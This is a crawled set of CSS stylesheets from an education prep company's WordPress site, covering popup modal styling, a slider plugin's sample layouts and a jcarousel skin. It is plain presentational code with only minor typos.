    border-top: 0px !important;
}
.mlab-modal-body {
    position: relative;
    padding: 0px !important;
}
mlab-modal-header {
    min-height: 0px;
    padding: 0px !important;
    border-bottom: 0px solid #e5e5e5;
}
.mlab-modal-dialog{margin: 20px auto !important;}

.mlab-modal-content
{
 border: none !important;
    background: none !important;
    box-shadow: none !important;
   margin: 100px 0 0 0px !important;
}
.mlab-modal-header {
    min-height: 0px !important;
    padding: 0px !important;
    border-bottom: 0px solid #e5e5e5 !important;
}
.mlab-modal-header .mlab-close {
   margin-top: 0px !important;
    cursor: pointer;
    z-index: 9999;
    position: absolute;
    text-align: right;
    right: 0;
    left: 100;
}

@media only screen and (min-device-width : 100px) and (max-device-width : 767px) {
.mlab-modal.in .mlab-modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    width: 90% !important;
}
}
#page p,#page ul,#page .site-content li, .rightbrk, .home_text h3{
width:100%;
float:left;
}
p img.alignleft{
margin:0;
}
#page .home_text ul.home_img li{
float:none;
}.subscriptionForm h2{	color: #003373;    font-size: 18px;    text-align: center;    border-bottom: 4px double #C3C2C2;    margin: 0 70px;    margin-bottom: 10px;    font-weight: 700;    width: 100%;    margin: 0 auto;    margin-bottom: 27px;}.elp_textbox_class {    width: 100%;}.subscriptionForm p{	font-size:17px !important;}





.popmake.theme-1995, .popmake.theme-default-theme {
    padding: 30px 15px 10px 15px !important;
    border-radius: 0px;
    border: 1px none #000000;
    box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 );
    border: #f1f1f1 solid 10px !important;
    background: rgba(255, 255, 255, 0.6) url(http://ivyleagueprep.com/wp-content/uploads/2018/01/whitewall-150x150.jpg) !important;
    background-blend-mode: saturation;
    outline: #00b7cd dashed 5px;
    /* background-color: transparent !important; */
position:fixed !important; 

}

.popbgtitle {
    margin: 0px;
    padding: 12px 0px;
    background: #00b7cd;
    height: auto;
}
.popbgtitle h2 {
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    font-style: italic;
    text-align: center;
}
.topspace {
    margin: 16px 0px;
    padding: 6px;
}
.elp_textbox_class {
    height: 40px;
    margin: 8px 0 8px 0;
    border: #fff solid 2px;
    outline: #f1f1f1 solid 2px;
    background: #f1f1f1;
}
.elp_textbox_button {
    width: 100%;
    margin:12px 0px 0px 0px;
    padding: 13px 0px !important;
    font-size: 21px !important;
    font-weight: bold !important;
    background: #9a2e13 !IMPORTANT;
    border: #fff solid 2px;
    outline: #9a2e13 solid 2px;
    text-transform: uppercase;
}
.popmake.theme-1995 > .popmake-close, .popmake.theme-default-theme > .popmake-close {
    height: auto !important;
    width: auto !important;
    left: auto !important;
    right: -29px !important;
    bottom: auto !important;
    top: -32px !important;
    padding: 25px !important;
    color: #ffffff !important;
    font-family: inherit !important;
    font-weight: inherit !important;
    font-size: 13px !important;
    font-style: normal !important;
    line-height: 14px !important;
    border: 1px none #ffffff !important;
    border-radius: 50%  !important;
    box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ) !important;
    text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ) !important;
    background: rgba(154, 46, 19, 1.00 ) url(http://ivyleagueprep.com/wp-content/uploads/2018/01/arrow.png) !important;
    background-size: 50% !important;
    background-repeat: no-repeat !important;
    background-position: 12px 12px !important;
}.page-id-20 .mapp-layout {    display: none;}.page-id-20 .china_map, .us_map {    margin: 0px 0 10px 20px;}



--- FILE ---
content_type: text/css
request_url: https://ivyleagueprep.com/wp-content/plugins/foo_slider/css/style.css
body_size: 734
content:
no/* Sample 1*/

#box1{

	position:absolute;

}

#box1 span{

	display:block;

	float:left;

}



/* Sample 2*/

#box2{

	position:absolute;

}

#box2 span{

	display:block;

	float:left;

}



/* Sample 3*/

#box3{

	position:absolute;

}

#box3 span{

	display:block;

	float:left;

}



/* Sample 4*/

#box4{

	position:absolute;

}

#box4 div{

	width:480px;

	height:240px;

	float:left;

	background:#eee;

}



#box4 h3, #box4 p, #box4 ul{

	padding:5px 10px;

}

#box4 p{

	text-indent:16px;

}

#box4 img{

	width:200px;

	width:150px;

	float:left;

	margin:0 10px 10px 15px;

}

#info4{

	background:#fff !important;

	color:red !important;

	cursor:default

}



/* Sample 5*/

#box5{

	position:absolute;

	width:240px;

}

#box5 span{

	display:block;

}

#info5{

	bottom:0;

}



/* Sample 6*/

#box6{

	position:absolute;

	width:240px;

}

#box6 span{

	display:block;

}

#handles6_1{

	float:left

}

#handles6_2{

	float:right

}
/*
.mask6{

    height: 332px;

    overflow: hidden;

    position: relative;

    width: 498px;

	float:left;}*/
    
  .mask6 {
    float: left;
    height: auto;
    /*overflow: hidden;*/
    position: relative;
    width: 955px;
}  

.sample6 .buttons{

	clear:both;

	text-align:center;

}



/* Sample 7*/

#box7{

	/*position:absolute;*/

}
/*
#box7 span{

	display: block;

    float: left;

height: 332px;

    width: 498px;

}*/
#box7 span{
    
}


#thumbs7{

    float: right;

    height: 332px;

    margin: 0;

    overflow-x: hidden;

    padding: 0 0 5px;

    position: relative;

    width: 80px;

}

#thumbs7 .thumbs, #thumbs_handles7, #thumbs_mask7{

	position:absolute;

	top:0;

	/*width:100%;*/

	height:41px;

}

#thumbs7 .thumbs div{

	display:block;

	width:75px;

	height:41px;

	margin:1px 0 6px;

	float:left;

	cursor:pointer;

    z-index:999;

}



#thumbs_handles7 span{

	/*border: 2px solid;*/

    cursor: pointer;

    display: block;

    float: left;

    height: 41px;

    margin: -15px 2px 20px 1px;

    width: 65px;

    z-index: -999;

    background-color: #fff;

    opacity: 0.01;

    filter: alpha(opacity = 1);

}

#thumbs7 .thumbs div img{

	width:65px;

	float:right;

	margin:0 7px;

    z-index:999

}

#thumbs_handles7 span{

 

}

#thumbs_mask7{

	width:1200px;

	 

}



/* Sample 8*/

#box8{

	position:absolute;

}

#box8 div{

	width:480px;

	float:left;

}

#box8 .buttons{

	text-align:left

}

#box8 .next{

	float:right

}

.sample8 .buttons{

	text-align:center;

	clear:both;

}

.sample8 .mask1{

	border-top:1px solid #ccc;

	border-bottom:1px solid #ccc;

}



/* ********************************** */



.thumbs{

	width:54px;

}

.thumbs div{

	display:block;

	width:54px;

	height:41px;

	margin:3px 0;

	cursor:pointer;

}



.thumbs div img{

	display:block;

	width:100%;

	height:100%;

	border:none

}



.info{

	width:240px;

	height:50px;

	background:#000;

	position:absolute;

}

.info p, .info h4{

	color:#fff;

	padding:3px 8px;

	font-family:Arial;

}

.info h4{

	font-size:14px;

}

.info h4 a{

	float:right;

	background:#fff;

	color:#000;

	font-size:10px;

	padding:0 3px;

	text-decoration:none

}



.mask1{

	position:relative;

	width:480px;

	height:180px;

	overflow:hidden;

}

.mask2{

	position:relative;

	width:240px;

	height:180px;

	overflow:hidden;

}

.mask3{

	position:relative;

	width:480px;

	height:240px;

	overflow:hidden;

}






--- FILE ---
content_type: text/css
request_url: https://ivyleagueprep.com/wp-content/plugins/foo_slider/skin1.css
body_size: 846
content:
.jcarousel-skin-tango1 .jcarousel-container {

    /*-moz-border-radius: 10px;

    -webkit-border-radius: 10px;

   border-radius: 10px;

    background: #F0F6F9;

    border: 1px solid #346F97;*/

    

}

.jcarousel-skin-tango1 li {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;

  color: #6B6B6B;

  font-size: 11px;

  text-align: center;

  width: 120px;

  margin:10px 0;

}

.jcarousel-skin-tango1 li span{margin:10px 0; line-height:16px;}





.jcarousel-skin-tango1 .jcarousel-direction-rtl {

	direction: rtl;

}



.jcarousel-skin-tango1 .jcarousel-container-horizontal {

     margin: 0 auto;

	 float:none;

    /*padding: 0 15px;

    width: 115%;

    left: 90px;*/

}

.jcarousel-skin-tango1 h2 {

    bottom: 45px;

    font-family: colobrate-thin;

    font-size: 22px;

    height: 45px;

    left: 0;

    position: relative;

    padding: 10px 9px 8px 40px;

    color:#fff;

    background: transparent url(bg_red.png) no-repeat 0 0;

}

.jcarousel-skin-tango1 .jcarousel-container-vertical {

    width: 75px;

    height: 245px;

    padding: 40px 20px;

}

.jcarousel-skin-tango1 .jcarousel-clip {

    overflow: hidden;

}

.jcarousel-skin-tango1 .jcarousel-clip-horizontal {

    /*height: 110px;*/ width:100%; margin:0 auto;

    background: transparent;

   /* margin:0px 42px;*/

/*    -moz-border-radius: 10px;

    -webkit-border-radius: 10px;

   border-radius: 10px;

   border-radius: 10px;

    background: #F0F6F9;

    border: 1px solid #346F97;*/

}



.jcarousel-skin-tango1 .jcarousel-clip-vertical {

    width:  75px;

    height: 245px;

}



.jcarousel-skin-tango1 .jcarousel-item {

    /*background-color: white;

   height: 101px;*/

    overflow: hidden;

    padding: 0 20px;

}



.jcarousel-skin-tango1.jcarousel-item-horizontal {

	margin-left: 0;

    /*margin-right: 18px;*/

    height: auto;        

}



.jcarousel-skin-tango1 .jcarousel-direction-rtl .jcarousel-item-horizontal {

	margin-left: 10px;

    margin-right: 0;

}



.jcarousel-skin-tango1 .jcarousel-item-vertical {

    margin-bottom: 10px;

}



.jcarousel-skin-tango1 .jcarousel-item-placeholder {

    background: transparent;

    color: #000;

}



/**

 *  Horizontal Buttons

 */

.jcarousel-skin-tango1 .jcarousel-next-horizontal {

  background: url("next-horizontal.png") no-repeat scroll 0 0;

  cursor: pointer;

  height: 47px;

  position: absolute;

  right: 56px !important;

  top: 38px;

  width: 35px;

  display:none !important;

}



.jcarousel-skin-tango1 .jcarousel-direction-rtl .jcarousel-next-horizontal {

    left: 5px;

    right: auto;

    background-image: url(prev-horizontal.png); display:none !important;

}



.jcarousel-skin-tango1 .jcarousel-next-horizontal:hover,

.jcarousel-skin-tango1 .jcarousel-next-horizontal:focus {

    /*background-position: -32px 0;*/

}



.jcarousel-skin-tango1 .jcarousel-next-horizontal:active {

    background-position: -64px 0;

}



.jcarousel-skin-tango1 .jcarousel-next-disabled-horizontal,

.jcarousel-skin-tango1 .jcarousel-next-disabled-horizontal:hover,

.jcarousel-skin-tango1 .jcarousel-next-disabled-horizontal:focus,

.jcarousel-skin-tango1 .jcarousel-next-disabled-horizontal:active {

    cursor: default;

    background-position: -96px 0;

}



.jcarousel-skin-tango1 .jcarousel-prev-horizontal {

     cursor: pointer;

    height: 35px;

    position: absolute;

    left: -33px;

    top: 35px;

    width: 34px;

    background: transparent url(prev-horizontal.png) no-repeat 0 0;   display:none !important;

}



.jcarousel-skin-tango1 .jcarousel-prev-horizontal {

  background: url("prev-horizontal.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);

  cursor: pointer;

  height: 47px;

  left: 22px;

  position: absolute;

  top: 35px;

  width: 34px;

  display:none !important;

}



.jcarousel-skin-tango1 .jcarousel-prev-horizontal:hover, 

.jcarousel-skin-tango1 .jcarousel-prev-horizontal:focus {

    /*background-position: -32px 0;*/

}



.jcarousel-skin-tango1 .jcarousel-prev-horizontal:active {

    background-position: -64px 0;

}



.jcarousel-skin-tango1 .jcarousel-prev-disabled-horizontal,

.jcarousel-skin-tango1 .jcarousel-prev-disabled-horizontal:hover,

.jcarousel-skin-tango1 .jcarousel-prev-disabled-horizontal:focus,

.jcarousel-skin-tango1 .jcarousel-prev-disabled-horizontal:active {

    cursor: default;

    background-position: -96px 0;

}



/**

 *  Vertical Buttons

 */

.jcarousel-skin-tango1 .jcarousel-next-vertical {

    position: absolute;

    bottom: 5px;

    left: 43px;

    width: 32px;

    height: 32px;

    cursor: pointer;

    background: transparent url(next-vertical.png) no-repeat 0 0;

}



.jcarousel-skin-tango1 .jcarousel-next-vertical:hover,

.jcarousel-skin-tango1 .jcarousel-next-vertical:focus {

    background-position: 0 -32px;

}



.jcarousel-skin-tango1 .jcarousel-next-vertical:active {

    background-position: 0 -64px;

}



.jcarousel-skin-tango1 .jcarousel-next-disabled-vertical,

.jcarousel-skin-tango1 .jcarousel-next-disabled-vertical:hover,

.jcarousel-skin-tango1 .jcarousel-next-disabled-vertical:focus,

.jcarousel-skin-tango1 .jcarousel-next-disabled-vertical:active {

    cursor: default;

    background-position: 0 -96px;

}



.jcarousel-skin-tango1 .jcarousel-prev-vertical {

    position: absolute;

    top: 5px;

    left: 43px;

    width: 32px;

    height: 32px;

    cursor: pointer;

    background: transparent url(prev-vertical.png) no-repeat 0 0;

}



.jcarousel-skin-tango1 .jcarousel-prev-vertical:hover,

.jcarousel-skin-tango1 .jcarousel-prev-vertical:focus {

    background-position: 0 -32px;

}



.jcarousel-skin-tango1 .jcarousel-prev-vertical:active {

    background-position: 0 -64px;

}



.jcarousel-skin-tango1 .jcarousel-prev-disabled-vertical,

.jcarousel-skin-tango1 .jcarousel-prev-disabled-vertical:hover,

.jcarousel-skin-tango1 .jcarousel-prev-disabled-vertical:focus,

.jcarousel-skin-tango1 .jcarousel-prev-disabled-vertical:active {

    cursor: default;

    background-position: 0 -96px;

}



.jcarousel-container img{

   /* height:60px !important;

    width:250px !important;

	margin-top:15px;*/

}



.jcarousel-prev.jcarousel-prev-horizontal{display:none !important;}

.jcarousel-next.jcarousel-next-horizontal{{display:none !important;}